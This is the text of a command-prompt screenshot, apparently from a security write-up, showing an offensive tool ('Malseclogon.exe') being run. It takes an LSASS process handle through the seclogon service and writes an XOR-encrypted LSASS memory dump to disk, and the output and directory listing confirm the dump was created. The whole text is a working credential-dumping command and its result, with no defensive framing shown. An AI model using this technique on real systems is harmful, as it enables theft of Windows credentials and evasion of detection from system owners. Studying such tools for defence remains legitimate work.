 Administrator: Command Prompt
C:\Users\splintercode\Desktop>Malseclogon.exe -d 3 -o C:\lsass.dmp.xor -k 40
Seclogon thread locked. A lsass handle will be available inside the seclogon process!
Lsass dump created with lsass handle stolen from seclogon! Check the path C:\lsass.dmp.xor
The dump has been created in an encrypted form with the xor key 40. Remember to decrypt it with
-f flag before parsing it.
C:\Users\splintercode\Desktop>dir C:\lsass.dmp.xor
Volume in drive C has no label.
Volume Serial Number is 9414-820B
Directory of C:\
06/27/2022  05:32 PM        51,331,785 lsass.dmp.xor
1 File(s)     51,331,785 bytes
0 Dir(s)  41,749,737,472 bytes free
C:\Users\splintercode\Desktop>